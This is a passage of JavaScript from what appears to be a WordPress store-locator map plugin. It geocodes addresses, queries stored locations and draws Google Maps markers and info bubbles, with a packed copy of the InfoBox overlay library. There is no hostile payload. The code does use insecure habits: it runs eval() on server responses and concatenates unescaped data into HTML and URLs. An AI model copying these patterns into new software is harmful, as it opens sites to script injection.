			zoom_level  = shortcode_zoom_level;
			autoload    = shortcode_autoload;
			scrollwheel = shortcode_scrollwheel;
			draggable   = shortcode_draggable;
			
			if ( lat == 0 ) {
			lat = '44.968684';
			}

			if ( lng == 0 ) {
			lng = '-93.215561';
			}

			var latlng = new google.maps.LatLng( lat, lng );
			var myOptions = {
			zoom: parseInt(zoom_level),
			center: latlng,
			scrollwheel: scrollwheel,
			draggable: draggable,
			mapTypeId: google.maps.MapTypeId[map_type]
			};
			map = new google.maps.Map( document.getElementById( "simplemap" ), myOptions );

			// Adsense for Google Maps
						}

			function codeAddress() {
			// if this is modified, modify mirror function in general-options-js php function
			var d_address = document.getElementById("default_address").value;

			geocoder = new google.maps.Geocoder();
			geocoder.geocode( { 'address': d_address }, function( results, status ) {
			if ( status == google.maps.GeocoderStatus.OK ) {
			var latlng = results[0].geometry.location;
			document.getElementById("default_lat").value = latlng.lat();
			document.getElementById("default_lng").value = latlng.lng();
			} else {
			alert("Geocode was not successful for the following reason: " + status);
			}
			});
			}

			function codeNewAddress() {
			if (document.getElementById("store_lat").value != '' && document.getElementById("store_lng").value != '') {
			document.new_location_form.submit();
			}
			else {
			var address = '';
			var street = document.getElementById("store_address").value;
			var city = document.getElementById("store_city").value;
			var state = document.getElementById("store_state").value;
			var country = document.getElementById("store_country").value;

			if (street) { address += street + ', '; }
			if (city) { address += city + ', '; }
			if (state) { address += state + ', '; }
			address += country;

			geocoder = new google.maps.Geocoder();
			geocoder.geocode( { 'address': address }, function( results, status ) {
			if ( status == google.maps.GeocoderStatus.OK ) {
			var latlng = results[0].geometry.location;
			document.getElementById("store_lat").value = latlng.lat();
			document.getElementById("store_lng").value = latlng.lng();
			document.new_location_form.submit();
			} else {
			alert("Geocode was not successful for the following reason: " + status);
			}
			});
			}
			}

			function codeChangedAddress() {
			var address = '';
			var street = document.getElementById("store_address").value;
			var city = document.getElementById("store_city").value;
			var state = document.getElementById("store_state").value;
			var country = document.getElementById("store_country").value;

			if (street) { address += street + ', '; }
			if (city) { address += city + ', '; }
			if (state) { address += state + ', '; }
			address += country;

			geocoder = new google.maps.Geocoder();
			geocoder.geocode( { 'address': address }, function( results, status ) {
			if ( status == google.maps.GeocoderStatus.OK ) {
			var latlng = results[0].geometry.location;
			document.getElementById("store_lat").value = latlng.lat();
			document.getElementById("store_lng").value = latlng.lng();
			} else {
			alert("Geocode was not successful for the following reason: " + status);
			}
			});
			}

			function searchLocations( is_search ) {
            clearInfoWindows();
			// Init searchData
			var searchData = {};
			searchData.taxes = {};

			// Set defaults for search form fields
			searchData.name    = '';
			searchData.address    = '';
			searchData.city    = '';
			searchData.state    = '';
			searchData.zip        = '';
			searchData.country    = '';

			if ( null != document.getElementById('location_search_name_field') ) {
			searchData.name = document.getElementById('location_search_name_field').value;
			}

			if ( null != document.getElementById('location_search_address_field') ) {
			searchData.address = document.getElementById('location_search_address_field').value;
			}

			if ( null != document.getElementById('location_search_city_field') ) {
			searchData.city = document.getElementById('location_search_city_field').value;
			}

			if ( null != document.getElementById('location_search_country_field') ) {
			searchData.country = document.getElementById('location_search_country_field').value;;
			}

			if ( null != document.getElementById('location_search_state_field') ) {
			searchData.state = document.getElementById('location_search_state_field').value;
			}

			if ( null != document.getElementById('location_search_zip_field') ) {
			searchData.zip = document.getElementById('location_search_zip_field').value;
			}

			if ( null != document.getElementById('location_search_distance_field') ) {
			searchData.radius = document.getElementById('location_search_distance_field').value;
			}

			searchData.lat            = document.getElementById('location_search_default_lat').value;
			searchData.lng            = document.getElementById('location_search_default_lng').value;
			searchData.limit        = document.getElementById('location_search_limit').value;
			searchData.searching    = document.getElementById('location_is_search_results').value;

			// Do SimpleMap Taxonomies
			
					// Do taxnonomy for checkboxes
					searchData.taxes.sm_category = '';
					var checks_found = false;
					jQuery( 'input[rel=location_search_sm_category_field]' ).each( function() {
					checks_found = true;
					if ( jQuery( this ).attr( 'checked' ) && jQuery( this ).attr( 'value' ) != null ) {
					searchData.taxes.sm_category += jQuery( this ).attr( 'value' ) + ',';
					}
					});

					// Do taxnonomy for select box if checks weren't found
					if ( false == checks_found ) {
					jQuery( 'option[rel=location_search_sm_category_select_val]' ).each( function() {
					if ( jQuery( this ).attr( 'selected' ) && jQuery( this ).attr( 'value' ) != null ) {
					searchData.taxes.sm_category += jQuery( this ).attr( 'value' ) + ',';
					}
					});
					}

					
					// Do taxnonomy for checkboxes
					searchData.taxes.sm_tag = '';
					var checks_found = false;
					jQuery( 'input[rel=location_search_sm_tag_field]' ).each( function() {
					checks_found = true;
					if ( jQuery( this ).attr( 'checked' ) && jQuery( this ).attr( 'value' ) != null ) {
					searchData.taxes.sm_tag += jQuery( this ).attr( 'value' ) + ',';
					}
					});

					// Do taxnonomy for select box if checks weren't found
					if ( false == checks_found ) {
					jQuery( 'option[rel=location_search_sm_tag_select_val]' ).each( function() {
					if ( jQuery( this ).attr( 'selected' ) && jQuery( this ).attr( 'value' ) != null ) {
					searchData.taxes.sm_tag += jQuery( this ).attr( 'value' ) + ',';
					}
					});
					}

					
			var query = '';
			var start = 0;

			if ( searchData.address && searchData.address != '' ) {
			query += searchData.address + ', ';
			}

			if ( searchData.city && searchData.city != '' ) {
			query += searchData.city + ', ';
			}

			if ( searchData.state && searchData.state != '' ) {
			query += searchData.state + ', ';
			}

			if ( searchData.zip && searchData.zip != '' ) {
			query += searchData.zip + ', ';
			}

			if ( searchData.country && searchData.country != '' ) {
			query += searchData.country + ', ';
			}

			// Query
			if ( query != null ) {
			query = query.slice(0, -2);
			}

			if ( searchData.limit == '' || searchData.limit == null ) {
			searchData.limit = 0;
			}

			if ( searchData.radius == '' || searchData.radius == null ) {
			searchData.radius = 0;
			}

			// Taxonomies
			
					if ( searchData.taxes.sm_category != null ) {
					var _sm_category = searchData.taxes.sm_category.slice(0, -1);
					} else {
					var _sm_category = '';
					}

					// Append available taxes logic if no taxes are selected but limited taxes were passed through shortcode as available
					if ( '' != document.getElementById('avail_sm_category').value && '' == _sm_category ) {
					_sm_category = 'OR,' + document.getElementById('avail_sm_category').value;
					}

					searchData.taxes.sm_category = _sm_category;

					
					if ( searchData.taxes.sm_tag != null ) {
					var _sm_tag = searchData.taxes.sm_tag.slice(0, -1);
					} else {
					var _sm_tag = '';
					}

					// Append available taxes logic if no taxes are selected but limited taxes were passed through shortcode as available
					if ( '' != document.getElementById('avail_sm_tag').value && '' == _sm_tag ) {
					_sm_tag = 'OR,' + document.getElementById('avail_sm_tag').value;
					}

					searchData.taxes.sm_tag = _sm_tag;

					
			// Load default location if query is empty
			if ( query == '' || query == null ) {

			if ( searchData.lat != 0 && searchData.lng != 0 )
			query = searchData.lat + ', ' + searchData.lng;
			else
			query = '44.968684, -93.215561';

			}

			// Searching
			if ( 1 == searchData.searching || 1 == is_search ) {
			is_search = 1;
			searchData.source = 'search';
			} else {
			is_search = 0;
			searchData.source = 'initial_load';
			}

			geocoder.geocode( { 'address': query }, function( results, status ) {
			if ( status == google.maps.GeocoderStatus.OK ) {
			searchData.center = results[0].geometry.location;
			if ( 'none' != autoload || is_search ) {
			if ( 'all' == autoload && is_search != 1 ) {
			searchData.radius = 0;
			searchData.limit = 0;
			}

			if (! searchData.center) {
			searchData.center = new GLatLng( 44.9799654, -93.2638361 );
			}
			searchData.query_type = 'all';
			searchData.mapLock = 'unlock';
			searchData.homeAddress = query;

			searchLocationsNear(searchData);
			}
			}
			});
			}

			function searchLocationsNear(searchData) {
			// Radius
			if ( searchData.radius != null && searchData.radius != '' ) {
			searchData.radius = parseInt( searchData.radius );

			if ( units == 'km' ) {
			searchData.radius = parseInt( searchData.radius ) / 1.609344;
			}
			} else if ( autoload == 'all' ) {
			searchData.radius = 0;
			} else {
			if ( units == 'mi' ) {
			searchData.radius = parseInt( default_radius );
			} else if ( units == 'km' ) {
			searchData.radius = parseInt( default_radius ) / 1.609344;
			}
			}

			// Build search URL
			
			var searchUrl = siteurl + '/?sm-xml-search=1&lat=' + searchData.center.lat() + '&lng=' + searchData.center.lng() + '&radius=' + searchData.radius + '&namequery=' + searchData.homeAddress + '&query_type=' + searchData.query_type  + '&limit=' + searchData.limit + '&sm_category=' + searchData.taxes.sm_category + '&sm_tag=' + searchData.taxes.sm_tag + '&locname=' + searchData.name + '&address=' + searchData.address + '&city=' + searchData.city + '&state=' + searchData.state + '&zip=' + searchData.zip + '&pid=3416';

							// Display Updating Message and hide search results
				if ( jQuery( "#simplemap" ).is(":visible") ) {
				jQuery( "#simplemap" ).hide();
				jQuery( "#simplemap-updating" ).show();
				}
						jQuery( "#results" ).html( '' );

			jQuery.get( searchUrl, {}, function(data) {
							// Hide Updating Message
				if ( jQuery( "#simplemap-updating" ).is(":visible") ) {
				jQuery( "#simplemap-updating" ).hide();
				jQuery( "#simplemap" ).show();
				}
			
			clearOverlays();

			var results = document.getElementById('results');
			results.innerHTML = '';

			var markers = jQuery( eval( data ) );
			if (markers.length == 0) {
			results.innerHTML = '<h3>' + noresults_text + '</h3>';
			map.setCenter( searchData.center );
			return;
			}

			var bounds = new google.maps.LatLngBounds();
			markers.each( function () {
			var locationData = this;
			locationData.distance = parseFloat(locationData.distance);
			locationData.point = new google.maps.LatLng(parseFloat(locationData.lat), parseFloat(locationData.lng));
			locationData.homeAddress = searchData.homeAddress;

			var marker = createMarker(locationData);
			var sidebarEntry = createSidebarEntry(marker, locationData, searchData);
			results.appendChild(sidebarEntry);
			bounds.extend(locationData.point);
			});

			// Make centeral marker on search
			if ( 'search' == searchData.source && true) {
			var searchMarkerOptions = {};
			searchMarkerOptions.map = map;
			searchMarkerOptions.position = searchData.center;

			searchMarkerOptions.icon = new google.maps.MarkerImage(
			'https://eciglounge.themagicmist.com/wp-content/plugins/simplemap/inc/images/blue-dot.png',
			new google.maps.Size(20, 32),
			new google.maps.Point(0,0),
			new google.maps.Point(0,32)
			);

			var searchMarkerTitle = '';
			if ( '' != searchData.address ) {
			searchMarkerTitle += searchData.address + ' ';
			}
			if ( '' != searchData.city ) {
			searchMarkerTitle += searchData.city + ' ';
			}
			if ( '' != searchData.state ) {
			searchMarkerTitle += searchData.state + ' ';
			}
			if ( '' != searchData.zip ) {
			searchMarkerTitle += searchData.zip + ' ';
			}

			var searchMarker = new google.maps.Marker( searchMarkerOptions );
			searchMarker.title = searchMarkerTitle;
			markersArray.push(searchMarker);
			bounds.extend(searchMarkerOptions.position);
			}

			// If the search button was clicked, limit to a 15px zoom
			if ( 'search' == searchData.source ) {
			map.fitBounds( bounds );
			if ( map.getZoom() > 15 ) {
			map.setZoom( 15 );
			}
			} else {
			// If initial load of map, zoom to default settings
			map.setZoom(parseInt(zoom_level));
			}

			// Paranoia - fix container sizing bug -- pdb
			google.maps.event.addListener(map, "idle", function(){
			google.maps.event.trigger(map, 'resize');
			});
			});
			}

			function stringFilter(s) {
			filteredValues = "emnpxt%";     // Characters stripped out
			var i;
			var returnString = "";
			for (i = 0; i < s.length; i++) {  // Search through string and append to unfiltered values to returnString.
			var c = s.charAt(i);
			if (filteredValues.indexOf(c) == -1) returnString += c;
			}
			return returnString;
			}

			function createMarker( locationData ) {

			// Init tax heights
			locationData.taxonomyheights = [];

			// Allow plugin users to define Maker Options (including custom images)
			var markerOptions = {};
			if ( 'function' == typeof window.simplemapCustomMarkers ) {
			markerOptions = simplemapCustomMarkers( locationData );
			}

			// Allow developers to turn of description in bubble. (Return true to hide)
			
			markerOptions.map = map;
			markerOptions.position = locationData.point;
			var marker = new google.maps.Marker( markerOptions );
			marker.title = locationData.name;
			markersArray.push(marker);

			var mapwidth;
			var mapheight;
			var maxbubblewidth;
			var maxbubbleheight;

			mapwidth = document.getElementById("simplemap");
			if ( typeof mapwidth != 'undefined' ) {
			mapwidth = mapwidth.offsetWidth;
			} else {
			if ( typeof map_width != 'undefined' ) {
			mapwidth = Number(stringFilter(map_width));
			} else {
			mapwidth = 400;
			}
			}

			mapheight = document.getElementById("simplemap");
			if ( typeof mapheight != 'undefined' ) {
			mapheight = mapheight.offsetHeight;
			} else {
			if ( typeof map_height != 'undefined' ) {
			mapheight = Number(stringFilter(map_height));
			} else {
			mapheight = 200;
			}
			}
			maxbubblewidth = Math.round(mapwidth / 1.5);
			maxbubbleheight = Math.round(mapheight / 2.2);

			var fontsize = 12;
			var lineheight = 12;

			if (locationData.taxes.sm_category && locationData.taxes.sm_category != '' ) {
			var titleheight = 3 + Math.floor((locationData.name.length + locationData.taxes.sm_category.length) * fontsize / (maxbubblewidth * 1.5));
			} else {
			var titleheight = 3 + Math.floor((locationData.name.length) * fontsize / (maxbubblewidth * 1.5));
			}

			var addressheight = 2;
			if (locationData.address2 != '') {
			addressheight += 1;
			}
			if (locationData.phone != '' || locationData.fax != '') {
			addressheight += 1;
			if (locationData.phone != '') {
			addressheight += 1;
			}
			if (locationData.fax != '') {
			addressheight += 1;
			}
			}

			for (jstax in locationData.taxes) {
			if ( locationData.taxes[jstax] !== '' ) {
			locationData.taxonomyheights[jstax] = 3 + Math.floor((locationData.taxes[jstax][length]) * fontsize / (maxbubblewidth * 1.5));
			}
			}
			var linksheight = 2;

			var totalheight = titleheight + addressheight;
			for (jstax in locationData.taxes) {
			if ( 'sm_category' != jstax ) {
			totalheight += locationData.taxonomyheights[jstax];
			}
			}
			totalheight = (totalheight + 1) * fontsize;

			if (totalheight > maxbubbleheight) {
			totalheight = maxbubbleheight;
			}

			if ( isNaN( totalheight ) || totalheight > maxbubbleheight ) {
			totalheight = maxbubbleheight;
			}

			var html = '<div class="markertext" style="background-color:#fff;padding:10px;max-width: ' + maxbubblewidth + 'px; height: ' + totalheight + 'px; overflow-y: auto; overflow-x: hidden;">';
				html += '<h3 style="margin-top: 0; padding-top: 0; border-top: none;">';

				if ( '' != locationData.permalink ) {
					html += '<a href="' + locationData.permalink + '">';
				}
				html += locationData.name;

				if ( '' != locationData.permalink ) {
					html += '</a>';
				}

				if (locationData.taxes.sm_category && locationData.taxes.sm_category != null && locationData.taxes.sm_category != '' ) {
					html += '<br /><span class="bubble_category">' + locationData.taxes.sm_category + '</span>';
				}

				html += '</h3>';

				html += '<p class="buble_address">' + locationData.address;
				if (locationData.address2 != '') {
					html += '<br />' + locationData.address2;
				}

				// Address Data
				if (address_format == 'town, province postalcode') {
					html += '<br />' + locationData.city + ', ' + locationData.state + ' ' + locationData.zip + '</p>';
				} else if (address_format == 'town province postalcode') {
					html += '<br />' + locationData.city + ' ' + locationData.state + ' ' + locationData.zip + '</p>';
				} else if (address_format == 'town-province postalcode') {
					html += '<br />' + locationData.city + '-' + locationData.state + ' ' + locationData.zip + '</p>';
				} else if (address_format == 'postalcode town-province') {
					html += '<br />' + locationData.zip + ' ' + locationData.city + '-' + locationData.state + '</p>';
				} else if (address_format == 'postalcode town, province') {
					html += '<br />' + locationData.zip + ' ' + locationData.city + ', ' + locationData.state + '</p>';
				} else if (address_format == 'postalcode town') {
					html += '<br />' + locationData.zip + ' ' + locationData.city + '</p>';
				} else if (address_format == 'town postalcode') {
					html += '<br />' + locationData.city + ' ' + locationData.zip + '</p>';
				}

				// Phone and Fax Data
				if (locationData.phone != null && locationData.phone != '') {
					html += '<p class="bubble_contact"><span class="bubble_phone">' + phone_text + ': ' + locationData.phone + '</span>';
					if (locationData.email != null && locationData.email != '') {
						html += '<br />' + email_text + ': <a class="bubble_email" href="mailto:' + locationData.email + '">' + locationData.email + '</a>';
					}
					if (locationData.fax != null && locationData.fax != '') {
						html += '<br /><span class="bubble_fax">' + fax_text + ': ' + locationData.fax + '</span>';
					}
					html += '</p>';
				} else if (locationData.fax != null && locationData.fax != '') {
					html += '<p>' + fax_text + ': ' + locationData.fax + '</p>';
				}

				html += '<p class="bubble_tags">';

				for (jstax in locationData.taxes) {
					if ( 'sm_category' == jstax ) {
						continue;
					}
					if ( locationData.taxes[jstax] != null && locationData.taxes[jstax] != '' ) {
						html += taxonomy_text[jstax] + ': ' + locationData.taxes[jstax] + '<br />';
					}
				}
				html += '</p>';

					var dir_address = locationData.point.toUrlValue(10);
					var dir_address2 = '';
					if (locationData.address) { dir_address2 += locationData.address; }
					if (locationData.city) { if ( '' != dir_address2 ) { dir_address2 += ' '; } dir_address2 += locationData.city; };
					if (locationData.state) { if ( '' != dir_address2 ) { dir_address2 += ' '; } dir_address2 += locationData.state; };
					if (locationData.zip) { if ( '' != dir_address2 ) { dir_address2 += ' '; } dir_address2 += locationData.zip; };
					if (locationData.country) { if ( '' != dir_address2 ) { dir_address2 += ' '; } dir_address2 += locationData.country; };

					if ( '' != dir_address2 ) { dir_address = locationData.point.toUrlValue(10) + '(' + escape( dir_address2 ) + ')'; };

				html += '		<p class="bubble_links"><a class="bubble_directions" href="http://google' + default_domain + '/maps?saddr=' + locationData.homeAddress + '&daddr=' + dir_address + '" target="_blank">' + get_directions_text + '</a>';
								if (locationData.url != '') {
				html += '			<span class="bubble_website">&nbsp;|&nbsp;<a href="' + locationData.url + '" title="' + locationData.name + '" target="_blank">' + visit_website_text + '</a></span>';
								}
				html += '		</p>';

				if (locationData.description != '' && locationData.description != null) {
					var numlines = Math.ceil(locationData.description.length / 40);
					var newlines = locationData.description.split('<br />').length - 1;
					var totalheight2 = 0;

					if ( locationData.description.indexOf('<img') == -1) {
						totalheight2 = (numlines + newlines + 1) * fontsize;
					}
					else {
						var numberindex = locationData.description.indexOf('height=') + 8;
						var numberend = locationData.description.indexOf('"', numberindex);
						var imageheight = Number(locationData.description.substring(numberindex, numberend));

						totalheight2 = ((numlines + newlines - 2) * fontsize) + imageheight;
					}

					if (totalheight2 > maxbubbleheight) {
						totalheight2 = maxbubbleheight;
					}

					//marker.openInfoWindowTabsHtml([new GInfoWindowTab(location_tab_text, html), new GInfoWindowTab(description_tab_text, html2)], {maxWidth: maxbubblewidth});
					// tabs aren't possible with the Google Maps api v3
					html += '<hr /><div class="bubble_content">' + locationData.description + '</div>';
				}

				html += '	</div>';
/**
 * @name InfoBox
 * @version 1.1.13 [March 19, 2014]
 * @author Gary Little (inspired by proof-of-concept code from Pamela Fox of Google)
 * @copyright Copyright 2010 Gary Little [gary at luxcentral.com]
 */
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('7 8(a){a=a||{};r.s.1R.2k(2,3d);2.Q=a.1v||"";2.1H=a.1B||J;2.S=a.1G||0;2.H=a.1z||1h r.s.1Y(0,0);2.B=a.U||1h r.s.2E(0,0);2.15=a.13||t;2.1p=a.1t||"2h";2.1m=a.F||{};2.1E=a.1C||"3g";2.P=a.1j||"3b://38.r.33/2Y/2T/2N/1r.2K";3(a.1j===""){2.P=""}2.1f=a.1x||1h r.s.1Y(1,1);3(q a.A==="p"){3(q a.18==="p"){a.A=L}v{a.A=!a.18}}2.w=!a.A;2.17=a.1n||J;2.1I=a.2g||"2e";2.16=a.1l||J;2.4=t;2.z=t;2.14=t;2.V=t;2.E=t;2.R=t}8.9=1h r.s.1R();8.9.25=7(){5 i;5 f;5 a;5 d=2;5 c=7(e){e.20=L;3(e.1i){e.1i()}};5 b=7(e){e.30=J;3(e.1Z){e.1Z()}3(!d.16){c(e)}};3(!2.4){2.4=1e.2S("2Q");2.1d();3(q 2.Q.1u==="p"){2.4.O=2.G()+2.Q}v{2.4.O=2.G();2.4.1a(2.Q)}2.2J()[2.1I].1a(2.4);2.1w();3(2.4.6.D){2.R=L}v{3(2.S!==0&&2.4.Z>2.S){2.4.6.D=2.S;2.4.6.2D="2A";2.R=L}v{a=2.1P();2.4.6.D=(2.4.Z-a.W-a.11)+"12";2.R=J}}2.1F(2.1H);3(!2.16){2.E=[];f=["2t","1O","2q","2p","1M","2o","2n","2m","2l"];1o(i=0;i<f.1L;i++){2.E.1K(r.s.u.19(2.4,f[i],c))}2.E.1K(r.s.u.19(2.4,"1O",7(e){2.6.1J="2j"}))}2.V=r.s.u.19(2.4,"2i",b);r.s.u.T(2,"2f")}};8.9.G=7(){5 a="";3(2.P!==""){a="<2d";a+=" 2c=\'"+2.P+"\'";a+=" 2b=11";a+=" 6=\'";a+=" U: 2a;";a+=" 1J: 29;";a+=" 28: "+2.1E+";";a+="\'>"}K a};8.9.1w=7(){5 a;3(2.P!==""){a=2.4.3n;2.z=r.s.u.19(a,"1M",2.27())}v{2.z=t}};8.9.27=7(){5 a=2;K 7(e){e.20=L;3(e.1i){e.1i()}r.s.u.T(a,"3m");a.1r()}};8.9.1F=7(d){5 m;5 n;5 e=0,I=0;3(!d){m=2.1D();3(m 3l r.s.3k){3(!m.26().3h(2.B)){m.3f(2.B)}n=m.26();5 a=m.3e();5 h=a.Z;5 f=a.24;5 k=2.H.D;5 l=2.H.1k;5 g=2.4.Z;5 b=2.4.24;5 i=2.1f.D;5 j=2.1f.1k;5 o=2.23().3c(2.B);3(o.x<(-k+i)){e=o.x+k-i}v 3((o.x+g+k+i)>h){e=o.x+g+k+i-h}3(2.17){3(o.y<(-l+j+b)){I=o.y+l-j-b}v 3((o.y+l+j)>f){I=o.y+l+j-f}}v{3(o.y<(-l+j)){I=o.y+l-j}v 3((o.y+b+l+j)>f){I=o.y+b+l+j-f}}3(!(e===0&&I===0)){5 c=m.3a();m.39(e,I)}}}};8.9.1d=7(){5 i,F;3(2.4){2.4.37=2.1p;2.4.6.36="";F=2.1m;1o(i 35 F){3(F.34(i)){2.4.6[i]=F[i]}}2.4.6.32="31(0)";3(q 2.4.6.X!=="p"&&2.4.6.X!==""){2.4.6.2Z="\\"2X:2W.2V.2U(2R="+(2.4.6.X*1X)+")\\"";2.4.6.2P="2O(X="+(2.4.6.X*1X)+")"}2.4.6.U="2M";2.4.6.M=\'1c\';3(2.15!==t){2.4.6.13=2.15}}};8.9.1P=7(){5 c;5 a={1b:0,1g:0,W:0,11:0};5 b=2.4;3(1e.1s&&1e.1s.1W){c=b.2L.1s.1W(b,"");3(c){a.1b=C(c.1V,10)||0;a.1g=C(c.1U,10)||0;a.W=C(c.1T,10)||0;a.11=C(c.1S,10)||0}}v 3(1e.2I.N){3(b.N){a.1b=C(b.N.1V,10)||0;a.1g=C(b.N.1U,10)||0;a.W=C(b.N.1T,10)||0;a.11=C(b.N.1S,10)||0}}K a};8.9.2H=7(){3(2.4){2.4.2G.2F(2.4);2.4=t}};8.9.1y=7(){2.25();5 a=2.23().2C(2.B);2.4.6.W=(a.x+2.H.D)+"12";3(2.17){2.4.6.1g=-(a.y+2.H.1k)+"12"}v{2.4.6.1b=(a.y+2.H.1k)+"12"}3(2.w){2.4.6.M="1c"}v{2.4.6.M="A"}};8.9.2B=7(a){3(q a.1t!=="p"){2.1p=a.1t;2.1d()}3(q a.F!=="p"){2.1m=a.F;2.1d()}3(q a.1v!=="p"){2.1Q(a.1v)}3(q a.1B!=="p"){2.1H=a.1B}3(q a.1G!=="p"){2.S=a.1G}3(q a.1z!=="p"){2.H=a.1z}3(q a.1n!=="p"){2.17=a.1n}3(q a.U!=="p"){2.1q(a.U)}3(q a.13!=="p"){2.22(a.13)}3(q a.1C!=="p"){2.1E=a.1C}3(q a.1j!=="p"){2.P=a.1j}3(q a.1x!=="p"){2.1f=a.1x}3(q a.18!=="p"){2.w=a.18}3(q a.A!=="p"){2.w=!a.A}3(q a.1l!=="p"){2.16=a.1l}3(2.4){2.1y()}};8.9.1Q=7(a){2.Q=a;3(2.4){3(2.z){r.s.u.Y(2.z);2.z=t}3(!2.R){2.4.6.D=""}3(q a.1u==="p"){2.4.O=2.G()+a}v{2.4.O=2.G();2.4.1a(a)}3(!2.R){2.4.6.D=2.4.Z+"12";3(q a.1u==="p"){2.4.O=2.G()+a}v{2.4.O=2.G();2.4.1a(a)}}2.1w()}r.s.u.T(2,"2z")};8.9.1q=7(a){2.B=a;3(2.4){2.1y()}r.s.u.T(2,"21")};8.9.22=7(a){2.15=a;3(2.4){2.4.6.13=a}r.s.u.T(2,"2y")};8.9.2x=7(a){2.w=!a;3(2.4){2.4.6.M=(2.w?"1c":"A")}};8.9.2w=7(){K 2.Q};8.9.1A=7(){K 2.B};8.9.2v=7(){K 2.15};8.9.2u=7(){5 a;3((q 2.1D()==="p")||(2.1D()===t)){a=J}v{a=!2.w}K a};8.9.3i=7(){2.w=J;3(2.4){2.4.6.M="A"}};8.9.3j=7(){2.w=L;3(2.4){2.4.6.M="1c"}};8.9.2s=7(c,b){5 a=2;3(b){2.B=b.1A();2.14=r.s.u.2r(b,"21",7(){a.1q(2.1A())})}2.1N(c);3(2.4){2.1F()}};8.9.1r=7(){5 i;3(2.z){r.s.u.Y(2.z);2.z=t}3(2.E){1o(i=0;i<2.E.1L;i++){r.s.u.Y(2.E[i])}2.E=t}3(2.14){r.s.u.Y(2.14);2.14=t}3(2.V){r.s.u.Y(2.V);2.V=t}2.1N(t)};',62,210,'||this|if|div_|var|style|function|InfoBox|prototype||||||||||||||||undefined|typeof|google|maps|null|event|else|isHidden_|||closeListener_|visible|position_|parseInt|width|eventListeners_|boxStyle|getCloseBoxImg_|pixelOffset_|yOffset|false|return|true|visibility|currentStyle|innerHTML|closeBoxURL_|content_|fixedWidthSet_|maxWidth_|trigger|position|contextListener_|left|opacity|removeListener|offsetWidth||right|px|zIndex|moveListener_|zIndex_|enableEventPropagation_|alignBottom_|isHidden|addDomListener|appendChild|top|hidden|setBoxStyle_|document|infoBoxClearance_|bottom|new|stopPropagation|closeBoxURL|height|enableEventPropagation|boxStyle_|alignBottom|for|boxClass_|setPosition|close|defaultView|boxClass|nodeType|content|addClickHandler_|infoBoxClearance|draw|pixelOffset|getPosition|disableAutoPan|closeBoxMargin|getMap|closeBoxMargin_|panBox_|maxWidth|disableAutoPan_|pane_|cursor|push|length|click|setMap|mouseover|getBoxWidths_|setContent|OverlayView|borderRightWidth|borderLeftWidth|borderBottomWidth|borderTopWidth|getComputedStyle|100|Size|preventDefault|cancelBubble|position_changed|setZIndex|getProjection|offsetHeight|createInfoBoxDiv_|getBounds|getCloseClickHandler_|margin|pointer|relative|align|src|img|floatPane|domready|pane|infoBox|contextmenu|default|apply|touchmove|touchend|touchstart|dblclick|mouseup|mouseout|addListener|open|mousedown|getVisible|getZIndex|getContent|setVisible|zindex_changed|content_changed|auto|setOptions|fromLatLngToDivPixel|overflow|LatLng|removeChild|parentNode|onRemove|documentElement|getPanes|gif|ownerDocument|absolute|mapfiles|alpha|filter|div|Opacity|createElement|en_us|Alpha|Microsoft|DXImageTransform|progid|intl|MsFilter|returnValue|translateZ|WebkitTransform|com|hasOwnProperty|in|cssText|className|www|panBy|getCenter|http|fromLatLngToContainerPixel|arguments|getDiv|setCenter|2px|contains|show|hide|Map|instanceof|closeclick|firstChild'.split('|'),0,{}));

				google.maps.event.addListener(marker, 'click', function() {
					clearInfoWindows();
					var infowidth = 0;
					if ( maxbubblewidth <= 100 ) {
						infowidth = document.getElementById("simplemap");
						if ( typeof infowidth != 'undefined' ) {
							infowidth = infowidth.offsetWidth;
						} else {
							infowidth = 400;
						}
					    infowidth = infowidth * (maxbubblewidth / 100.0);
					}
					if ( infowidth < maxbubblewidth ) infowidth = maxbubblewidth;
					infowidth = parseInt(infowidth) + 'px';
/*
					var infowindow = new google.maps.InfoWindow({
						maxWidth: infowidth,
						content: html
					});
*/

					var infowindow = new InfoBox({
						maxWidth: infowidth
						,content: html
		,disableAutoPan: false
		,pixelOffset: new google.maps.Size(-80,-80)
		,alignBottom: true
		,zIndex: null
		,boxStyle: {
		  opacity: 1.0
		 ,fontSize:'11pt'
		 }
		,closeBoxURL: "http://www.google.com/intl/en_us/mapfiles/close.gif"
		,infoBoxClearance: new google.maps.Size(1, 1)
		,isHidden: false
		,pane: "floatPane"
		,enableEventPropagation: true

					});
					infowindow.open(map, marker);
					infowindowsArray.push(infowindow);
					window.location = '#map_top';
				});

				return marker;
			}

			function createSidebarEntry(marker, locationData, searchData) {
				var div = document.createElement('div');

				// Beginning of result
				var html = '<div id="location_' + locationData.postid + '" class="result">';

				// Flagged special
				if (locationData.special == 1 && special_text != '') {
					html += '<div class="special">' + special_text + '</div>';
				}

				// Name & distance
				html += '<div class="result_name">';
				html += '<h3 style="margin-top: 0; padding-top: 0; border-top: none;">';
				if (locationData.permalink != null && locationData.permalink != '') {
					html += '<a href="' + locationData.permalink + '">';
				}
				html += locationData.name;
				if (locationData.permalink != null && locationData.permalink != '') {
					html += '</a>';
				}

				if (locationData.distance.toFixed(1) != 'NaN') {
					if (units == 'mi') {
						html+= ' <small class="result_distance">' + locationData.distance.toFixed(1) + ' miles</small>';
					}
					else if (units == 'km') {
						html+= ' <small class="result_distance">' + (locationData.distance * 1.609344).toFixed(1) + ' km</small>';
					}
				}
				html += '</h3></div>';

				// Address
				html += '<div class="result_address"><address>' + locationData.address;
				if (locationData.address2 != '') {
					html += '<br />' + locationData.address2;
				}

				if (address_format == 'town, province postalcode') {
					html += '<br />' + locationData.city + ', ' + locationData.state + ' ' + locationData.zip + '</address></div>';
				}
				else if (address_format == 'town province postalcode') {
					html += '<br />' + locationData.city + ' ' + locationData.state + ' ' + locationData.zip + '</address></div>';
				}
				else if (address_format == 'town-province postalcode') {
					html += '<br />' + locationData.city + '-' + locationData.state + ' ' + locationData.zip + '</address></div>';
				}
				else if (address_format == 'postalcode town-province') {
					html += '<br />' + locationData.zip + ' ' + locationData.city + '-' + locationData.state + '</address></div>';
				}
				else if (address_format == 'postalcode town, province') {
					html += '<br />' + locationData.zip + ' ' + locationData.city + ', ' + locationData.state + '</address></div>';
				}
				else if (address_format == 'postalcode town') {
